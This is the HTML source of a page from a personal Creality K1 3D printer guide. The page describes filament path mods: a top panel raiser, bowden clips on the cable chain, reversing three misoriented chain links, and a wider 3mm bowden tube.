    <script>__md_scope=new URL("../..",location),__md_hash=e=>[...e].reduce((e,_)=>(e<<5)-e+_.charCodeAt(0),0),__md_get=(e,_=localStorage,t=__md_scope)=>JSON.parse(_.getItem(t.pathname+"."+e)),__md_set=(e,_,t=localStorage,a=__md_scope)=>{try{t.setItem(a.pathname+"."+e,JSON.stringify(_))}catch(e){}}</script>
    
      

    
    
    
  </head>
  
  
    <body dir="ltr">
  
    
    
      <script>var palette=__md_get("__palette");if(palette&&"object"==typeof palette.color)for(var key of Object.keys(palette.color))document.body.setAttribute("data-md-color-"+key,palette.color[key])</script>
    
    <input class="md-toggle" data-md-toggle="drawer" type="checkbox" id="__drawer" autocomplete="off">
    <input class="md-toggle" data-md-toggle="search" type="checkbox" id="__search" autocomplete="off">
    <label class="md-overlay" for="__drawer"></label>
    <div data-md-component="skip">
      
        
        <a href="#filament-path" class="md-skip">
          Skip to content
        </a>
      
    </div>
    <div data-md-component="announce">
      
    </div>
    
    
      

  

<header class="md-header md-header--shadow" data-md-component="header">
  <nav class="md-header__inner md-grid" aria-label="Header">
    <a href="../.." title="My Creality K1 Guide" class="md-header__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    <label class="md-header__button md-icon" for="__drawer">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M3 6h18v2H3V6m0 5h18v2H3v-2m0 5h18v2H3v-2Z"/></svg>
    </label>
    <div class="md-header__title" data-md-component="header-title">
      <div class="md-header__ellipsis">
        <div class="md-header__topic">
          <span class="md-ellipsis">
            My Creality K1 Guide
          </span>
        </div>
        <div class="md-header__topic" data-md-component="header-topic">
          <span class="md-ellipsis">
            
              Filament path
            
          </span>
        </div>
      </div>
    </div>
    
    
    
      <label class="md-header__button md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
      </label>
      <div class="md-search" data-md-component="search" role="dialog">
  <label class="md-search__overlay" for="__search"></label>
  <div class="md-search__inner" role="search">
    <form class="md-search__form" name="search">
      <input type="text" class="md-search__input" name="query" aria-label="Search" placeholder="Search" autocapitalize="off" autocorrect="off" autocomplete="off" spellcheck="false" data-md-component="search-query" required>
      <label class="md-search__icon md-icon" for="__search">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M9.5 3A6.5 6.5 0 0 1 16 9.5c0 1.61-.59 3.09-1.56 4.23l.27.27h.79l5 5-1.5 1.5-5-5v-.79l-.27-.27A6.516 6.516 0 0 1 9.5 16 6.5 6.5 0 0 1 3 9.5 6.5 6.5 0 0 1 9.5 3m0 2C7 5 5 7 5 9.5S7 14 9.5 14 14 12 14 9.5 12 5 9.5 5Z"/></svg>
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M20 11v2H8l5.5 5.5-1.42 1.42L4.16 12l7.92-7.92L13.5 5.5 8 11h12Z"/></svg>
      </label>
      <nav class="md-search__options" aria-label="Search">
        
        <button type="reset" class="md-search__icon md-icon" title="Clear" aria-label="Clear" tabindex="-1">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6.41 17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12 19 6.41Z"/></svg>
        </button>
      </nav>
      
    </form>
    <div class="md-search__output">
      <div class="md-search__scrollwrap" data-md-scrollfix>
        <div class="md-search-result" data-md-component="search-result">
          <div class="md-search-result__meta">
            Initializing search
          </div>
          <ol class="md-search-result__list" role="presentation"></ol>
        </div>
      </div>
    </div>
  </div>
</div>
    
    
      <div class="md-header__source">
        <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
      </div>
    
  </nav>
  
</header>
    
    <div class="md-container" data-md-component="container">
      
      
        
          
        
      
      <main class="md-main" data-md-component="main">
        <div class="md-main__inner md-grid">
          
            
              
              <div class="md-sidebar md-sidebar--primary" data-md-component="sidebar" data-md-type="navigation" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    


<nav class="md-nav md-nav--primary" aria-label="Navigation" data-md-level="0">
  <label class="md-nav__title" for="__drawer">
    <a href="../.." title="My Creality K1 Guide" class="md-nav__button md-logo" aria-label="My Creality K1 Guide" data-md-component="logo">
      
  
  <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M19 6a1 1 0 0 0 1-1 1 1 0 0 0-1-1 1 1 0 0 0-1 1 1 1 0 0 0 1 1m0-4a3 3 0 0 1 3 3v6h-4V7H6v4H2V5a3 3 0 0 1 3-3h14m-1 16.25c0 .38-.21.71-.53.88l-4.9 2.69c-.17.12-.36.18-.57.18-.21 0-.41-.06-.57-.18l-4.9-2.69a.991.991 0 0 1-.53-.88V13c0-.38.21-.71.53-.88l4.9-2.44c.16-.12.36-.18.57-.18.21 0 .4.06.57.18l4.9 2.44c.32.17.53.5.53.88v5.25m-6-6.6L9.04 13 12 14.6l2.96-1.6L12 11.65m-4 6.01 3 1.63v-2.96l-3-1.62v2.95m8 0v-2.95l-3 1.62v2.96l3-1.63Z"/></svg>

    </a>
    My Creality K1 Guide
  </label>
  
    <div class="md-nav__source">
      <a href="https://github.com/meteyou/creality-k1" title="Go to repository" class="md-source" data-md-component="source">
  <div class="md-source__icon md-icon">
    
    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M165.9 397.4c0 2-2.3 3.6-5.2 3.6-3.3.3-5.6-1.3-5.6-3.6 0-2 2.3-3.6 5.2-3.6 3-.3 5.6 1.3 5.6 3.6zm-31.1-4.5c-.7 2 1.3 4.3 4.3 4.9 2.6 1 5.6 0 6.2-2s-1.3-4.3-4.3-5.2c-2.6-.7-5.5.3-6.2 2.3zm44.2-1.7c-2.9.7-4.9 2.6-4.6 4.9.3 2 2.9 3.3 5.9 2.6 2.9-.7 4.9-2.6 4.6-4.6-.3-1.9-3-3.2-5.9-2.9zM244.8 8C106.1 8 0 113.3 0 252c0 110.9 69.8 205.8 169.5 239.2 12.8 2.3 17.3-5.6 17.3-12.1 0-6.2-.3-40.4-.3-61.4 0 0-70 15-84.7-29.8 0 0-11.4-29.1-27.8-36.6 0 0-22.9-15.7 1.6-15.4 0 0 24.9 2 38.6 25.8 21.9 38.6 58.6 27.5 72.9 20.9 2.3-16 8.8-27.1 16-33.7-55.9-6.2-112.3-14.3-112.3-110.5 0-27.5 7.6-41.3 23.6-58.9-2.6-6.5-11.1-33.3 2.6-67.9 20.9-6.5 69 27 69 27 20-5.6 41.5-8.5 62.8-8.5s42.8 2.9 62.8 8.5c0 0 48.1-33.6 69-27 13.7 34.7 5.2 61.4 2.6 67.9 16 17.7 25.8 31.5 25.8 58.9 0 96.5-58.9 104.2-114.8 110.5 9.2 7.9 17 22.9 17 46.4 0 33.7-.3 75.4-.3 83.6 0 6.5 4.6 14.4 17.3 12.1C428.2 457.8 496 362.9 496 252 496 113.3 383.5 8 244.8 8zM97.2 352.9c-1.3 1-1 3.3.7 5.2 1.6 1.6 3.9 2.3 5.2 1 1.3-1 1-3.3-.7-5.2-1.6-1.6-3.9-2.3-5.2-1zm-10.8-8.1c-.7 1.3.3 2.9 2.3 3.9 1.6 1 3.6.7 4.3-.7.7-1.3-.3-2.9-2.3-3.9-2-.6-3.6-.3-4.3.7zm32.4 35.6c-1.6 1.3-1 4.3 1.3 6.2 2.3 2.3 5.2 2.6 6.5 1 1.3-1.3.7-4.3-1.3-6.2-2.2-2.3-5.2-2.6-6.5-1zm-11.4-14.7c-1.6 1-1.6 3.6 0 5.9 1.6 2.3 4.3 3.3 5.6 2.3 1.6-1.3 1.6-3.9 0-6.2-1.4-2.3-4-3.3-5.6-2z"/></svg>
  </div>
  <div class="md-source__repository">
    meteyou/creality-k1
  </div>
</a>
    </div>
  
  <ul class="md-nav__list" data-md-scrollfix>
    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../.." class="md-nav__link">
        Introduction
      </a>
    </li>
  

    
      
      
      

  
  
    
  
  
    
    <li class="md-nav__item md-nav__item--active md-nav__item--nested">
      
      
      
      
      <input class="md-nav__toggle md-toggle " type="checkbox" id="__nav_2" checked>
      
      
      
        <label class="md-nav__link" for="__nav_2" id="__nav_2_label" tabindex="0">
          Hardware
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_2_label" aria-expanded="true">
        <label class="md-nav__title" for="__nav_2">
          <span class="md-nav__icon md-icon"></span>
          Hardware
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
    
  
  
    <li class="md-nav__item md-nav__item--active">
      
      <input class="md-nav__toggle md-toggle" type="checkbox" id="__toc">
      
      
        
      
      
        <label class="md-nav__link md-nav__link--active" for="__toc">
          Filament path
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <a href="./" class="md-nav__link md-nav__link--active">
        Filament path
      </a>
      
        

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#top-spacer-raiser" class="md-nav__link">
    Top Spacer / Raiser
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cable-chain-bowden-clip" class="md-nav__link">
    Cable Chain Bowden Clip
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#fix-cable-chain" class="md-nav__link">
    Fix Cable Chain
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#replace-bowden-tube" class="md-nav__link">
    Replace Bowden Tube
  </a>
  
</li>
      
    </ul>
  
</nav>
      
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../extruder-grip/" class="md-nav__link">
        Extruder grip
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../door-rattling/" class="md-nav__link">
        Door rattling
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_3" >
      
      
      
        <label class="md-nav__link" for="__nav_3" id="__nav_3_label" tabindex="0">
          Software
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_3_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_3">
          <span class="md-nav__icon md-icon"></span>
          Software
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/root-access/" class="md-nav__link">
        Root access
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/moonraker/" class="md-nav__link">
        Moonraker
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/mainsail/" class="md-nav__link">
        Mainsail
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../software/klipper/" class="md-nav__link">
        Klipper
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    
    <li class="md-nav__item md-nav__item--nested">
      
      
      
      
        
      
      <input class="md-nav__toggle md-toggle md-toggle--indeterminate" type="checkbox" id="__nav_4" >
      
      
      
        <label class="md-nav__link" for="__nav_4" id="__nav_4_label" tabindex="0">
          Slicer
          <span class="md-nav__icon md-icon"></span>
        </label>
      
      <nav class="md-nav" data-md-level="1" aria-labelledby="__nav_4_label" aria-expanded="false">
        <label class="md-nav__title" for="__nav_4">
          <span class="md-nav__icon md-icon"></span>
          Slicer
        </label>
        <ul class="md-nav__list" data-md-scrollfix>
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/" class="md-nav__link">
        Index
      </a>
    </li>
  

            
          
            
              
  
  
  
    <li class="md-nav__item">
      <a href="../../slicer/prusaslicer/" class="md-nav__link">
        PrusaSlicer
      </a>
    </li>
  

            
          
        </ul>
      </nav>
    </li>
  

    
      
      
      

  
  
  
    <li class="md-nav__item">
      <a href="../../links/" class="md-nav__link">
        Links
      </a>
    </li>
  

    
  </ul>
</nav>
                  </div>
                </div>
              </div>
            
            
              
              <div class="md-sidebar md-sidebar--secondary" data-md-component="sidebar" data-md-type="toc" >
                <div class="md-sidebar__scrollwrap">
                  <div class="md-sidebar__inner">
                    

<nav class="md-nav md-nav--secondary" aria-label="Table of contents">
  
  
  
    
  
  
    <label class="md-nav__title" for="__toc">
      <span class="md-nav__icon md-icon"></span>
      Table of contents
    </label>
    <ul class="md-nav__list" data-md-component="toc" data-md-scrollfix>
      
        <li class="md-nav__item">
  <a href="#top-spacer-raiser" class="md-nav__link">
    Top Spacer / Raiser
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#cable-chain-bowden-clip" class="md-nav__link">
    Cable Chain Bowden Clip
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#fix-cable-chain" class="md-nav__link">
    Fix Cable Chain
  </a>
  
</li>
      
        <li class="md-nav__item">
  <a href="#replace-bowden-tube" class="md-nav__link">
    Replace Bowden Tube
  </a>
  
</li>
      
    </ul>
  
</nav>
                  </div>
                </div>
              </div>
            
          
          
            <div class="md-content" data-md-component="content">
              <article class="md-content__inner md-typeset">
                
                  

  
  


<h1 id="filament-path">Filament path</h1>
<p>The filament path of the Creality K1 squeezes the filament, especially in the left-rear part of the print bed.
Furthermore, this position can also lift/throw down the top panel. Two printable modifications solve this problem. I
have decided to use the following mods.</p>
<h2 id="top-spacer-raiser">Top Spacer / Raiser</h2>
<p>With this mod, the top panel is raised by around 17.5mm. This allows the bowden incl. filament, to pass more freely and
does not clamp the filament so firmly during specific movements.</p>
<figure>
<p><img alt="Image title" src="../img/toppanel-raiser.jpg" width="800" />
  </p>
<figcaption>Creality K1 top panel raiser by Christian K.</figcaption>
</figure>
<ul>
<li>Download: <a href="https://www.printables.com/model/500361-creality-k1-top-spacer-raiser" target="_blank">Top Spacer / Raiser by Christian K on Printables</a></li>
</ul>
<h2 id="cable-chain-bowden-clip">Cable Chain Bowden Clip</h2>
<p>The next step is removing the bowden from the cable chain and attaching it onto the cable chain with the clips. This
way, the filament is not bent in the tight curves of the cable chain but can deform itself with more freedom. I used a
cable tie at the very beginning of the cable chain to fix the bowden. This also facilitates the removal/addition of the
top panel.</p>
<figure>
<p><img alt="Image title" src="../img/cable-chain-bowden-clip.jpg" width="800" />
  </p>
<figcaption>Cable Chain Bowden Clip by SHaDoW6</figcaption>
</figure>
<ul>
<li>Download: <a href="https://www.printables.com/model/496694-creality-k1-cable-chain-bowden-clip" target="_blank">Cable Chain Bowden Clip by SHaDoW6 on Printables</a></li>
</ul>
<h2 id="fix-cable-chain">Fix Cable Chain</h2>
<p>Three chain links are inserted reverse. You can see them in the following picture. These are used in the default
setup to lead the Bowden out here. However, this causes a problem when you move the print head to the left and then to
the back. These three chain links block because they are turned in the wrong direction.</p>
<figure>
<p><img alt="Image title" src="../img/cable-chain-wrong-items.jpg" width="800" />
  </p>
<figcaption>The three reverse elements of the cable chain</figcaption>
</figure>
<p>These three links are easy to recognize because they are close to the front, compared to all other links that are close
to the chain's back side. To fix the issue, you have to unhook these three links at the beginning and once at the end.
Then you can turn them around and hook them back in. After that, the whole chain should look the same.</p>
<figure>
<p><img alt="Image title" src="../img/cable-chain-wrong-items-fixed.jpg" width="800" />
  </p>
<figcaption>After the fix, the toolhead can reach the left-back corner without issues</figcaption>
</figure>
<p>I have seen this fix here in this <a href="https://www.youtube.com/shorts/zNmsJB99Xec" target="_blank">YouTube short</a>. In this
video, he hangs these links out and puts one of them at the beginning of the chain, which I find is an unnecessary work.
Just turning around and maybe take one out is quite enough.</p>
<p>Thanks, <a href="https://www.youtube.com/@omranello" target="_blank">Omran Al Sayed</a> for this fix!</p>
<h2 id="replace-bowden-tube">Replace Bowden Tube</h2>
<p>I have also replaced the standard bowden tube with a reverse bowden tube. This has an inner diameter of 3mm; thus, the
filament has more space in the bowden, and the extruder needs less force to pull the filament through the bowden.
Furthermore, this change has a positive side effect. The bowden I use is completely transparent, so it's easier to see
the current position of the filament and which filament is inserted without having to look at the back of the printer.</p>
<figure>
<p><img alt="Image title" src="../img/reverse-bowden-tube.jpg" width="800" />
  </p>
<figcaption>Reverse bowden tube with ID:3mm from Aliexpress</figcaption>
</figure>
<ul>
<li>Aliexpress: <a href="https://de.aliexpress.com/item/32612409209.html" target="_blank">1m 3x4mm</a></li>
<li>Aliexpress: <a href="https://de.aliexpress.com/item/32661518781.html" target="_blank">50m 3x4mm</a></li>
</ul>





                
              </article>
            </div>
          
          
        </div>
        
      </main>
      
        <footer class="md-footer">
  
  <div class="md-footer-meta md-typeset">
    <div class="md-footer-meta__inner md-grid">
      <div class="md-copyright">
  
  
    Made with
    <a href="https://squidfunk.github.io/mkdocs-material/" target="_blank" rel="noopener">
      Material for MkDocs
    </a>
  
</div>
      
        <div class="md-social">
  
    
    
    
    
      
      
    
    <a href="https://github.com/meteyou" target="_blank" rel="noopener" title="github.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 480 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M186.1 328.7c0 20.9-10.9 55.1-36.7 55.1s-36.7-34.2-36.7-55.1 10.9-55.1 36.7-55.1 36.7 34.2 36.7 55.1zM480 278.2c0 31.9-3.2 65.7-17.5 95-37.9 76.6-142.1 74.8-216.7 74.8-75.8 0-186.2 2.7-225.6-74.8-14.6-29-20.2-63.1-20.2-95 0-41.9 13.9-81.5 41.5-113.6-5.2-15.8-7.7-32.4-7.7-48.8 0-21.5 4.9-32.3 14.6-51.8 45.3 0 74.3 9 108.8 36 29-6.9 58.8-10 88.7-10 27 0 54.2 2.9 80.4 9.2 34-26.7 63-35.2 107.8-35.2 9.8 19.5 14.6 30.3 14.6 51.8 0 16.4-2.6 32.7-7.7 48.2 27.5 32.4 39 72.3 39 114.2zm-64.3 50.5c0-43.9-26.7-82.6-73.5-82.6-18.9 0-37 3.4-56 6-14.9 2.3-29.8 3.2-45.1 3.2-15.2 0-30.1-.9-45.1-3.2-18.7-2.6-37-6-56-6-46.8 0-73.5 38.7-73.5 82.6 0 87.8 80.4 101.3 150.4 101.3h48.2c70.3 0 150.6-13.4 150.6-101.3zm-82.6-55.1c-25.8 0-36.7 34.2-36.7 55.1s10.9 55.1 36.7 55.1 36.7-34.2 36.7-55.1-10.9-55.1-36.7-55.1z"/></svg>
    </a>
  
    
    
      
    
    
    
      
      
    
    <a href="https://fosstodon.org/@meteyou" target="_blank" rel="noopener me" title="fosstodon.org" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M433 179.11c0-97.2-63.71-125.7-63.71-125.7-62.52-28.7-228.56-28.4-290.48 0 0 0-63.72 28.5-63.72 125.7 0 115.7-6.6 259.4 105.63 289.1 40.51 10.7 75.32 13 103.33 11.4 50.81-2.8 79.32-18.1 79.32-18.1l-1.7-36.9s-36.31 11.4-77.12 10.1c-40.41-1.4-83-4.4-89.63-54a102.54 102.54 0 0 1-.9-13.9c85.63 20.9 158.65 9.1 178.75 6.7 56.12-6.7 105-41.3 111.23-72.9 9.8-49.8 9-121.5 9-121.5zm-75.12 125.2h-46.63v-114.2c0-49.7-64-51.6-64 6.9v62.5h-46.33V197c0-58.5-64-56.6-64-6.9v114.2H90.19c0-122.1-5.2-147.9 18.41-175 25.9-28.9 79.82-30.8 103.83 6.1l11.6 19.5 11.6-19.5c24.11-37.1 78.12-34.8 103.83-6.1 23.71 27.3 18.4 53 18.4 175z"/></svg>
    </a>
  
    
    
    
    
      
      
    
    <a href="https://twitter.com/meteyou" target="_blank" rel="noopener" title="twitter.com" class="md-social__link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2023 Fonticons, Inc.--><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg>
    </a>
  
</div>
      
    </div>
  </div>
</footer>
      
    </div>
    <div class="md-dialog" data-md-component="dialog">
      <div class="md-dialog__inner md-typeset"></div>
    </div>
    
    <script id="__config" type="application/json">{"base": "../..", "features": ["navigation.expand"], "search": "../../assets/javascripts/workers/search.74e28a9f.min.js", "translations": {"clipboard.copied": "Copied to clipboard", "clipboard.copy": "Copy to clipboard", "search.result.more.one": "1 more on this page", "search.result.more.other": "# more on this page", "search.result.none": "No matching documents", "search.result.one": "1 matching document", "search.result.other": "# matching documents", "search.result.placeholder": "Type to start searching", "search.result.term.missing": "Missing", "select.version": "Select version"}}</script>
    
    
      <script src="../../assets/javascripts/bundle.220ee61c.min.js"></script>
      
    
  </body>
</html>
</file>
